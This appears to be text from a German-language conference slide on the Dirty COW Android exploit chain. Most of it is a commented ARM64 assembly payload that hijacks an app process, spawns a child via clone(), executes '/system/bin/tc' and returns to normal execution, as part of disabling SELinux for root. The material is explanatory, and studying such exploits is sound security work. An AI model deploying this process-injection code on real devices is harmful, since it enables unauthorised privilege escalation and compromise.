 Dirty Cow Dirty Copy On Write Android SELinux/SEAndroid Hijack App-Process SELinux deaktivieren SuperSU Sicherheits-Patch-Level
Hijack App-Process
1 stp x0, x1, [sp,#-32]! // Sichern der Register x0 und x1
2 stp x2, x3, [sp,#16] // Sichern der Register x2 und x3
3 mov x0, xzr // x0 = 0
4 mov x1, xzr // x1 = 0
5 mov x2, xzr // x2 = 0
6 mov x3, xzr // x3 = 0
7 mov x4, xzr // x4 = 0
8 mov x8, #0xdc // #220, Syscall für clone()
9 svc 0 // clone(0,0,0,0,0)
10 cbnz x0, #36 // if(clone() != 0) goto offset 36
11 adrp x0, 0x99000 // x0 = Page für den String "/system/bin/tc"
12 add x0, x0, #0x6e8 // x0 += Offset innerhalb der Page
13 mov x2, xzr // x2 = 0
14 stp x0, xzr, [sp,#-16]! // Zeiger auf den String in den Stack Schreiben
15 mov x1, sp // x1 = Zeiger auf den Stack
16 mov x8, #0xdd // #221, Syscall für execve()
17 svc 0 // execve("/system/bin/tc", ["/system/bin/tc", NULL], NULL)
18 add sp, sp, #16 // Bereinigen des Stacks
19 ldp x0, x1, [sp] // Register wiederherstellen (x0, x1)
20 ldp x2, x3, [sp,#16] // Register wiederherstellen (x2, x3)
21 add sp, sp, #32 // Stack zurücksetzen
22 str x12, [x29,#248] // Mit jump auf diesen Code überschriebene Instruktion
23 ret // Rücksprung in den normalen Programmablauf
Chaosmaster
Dirty Cow, Holy Cow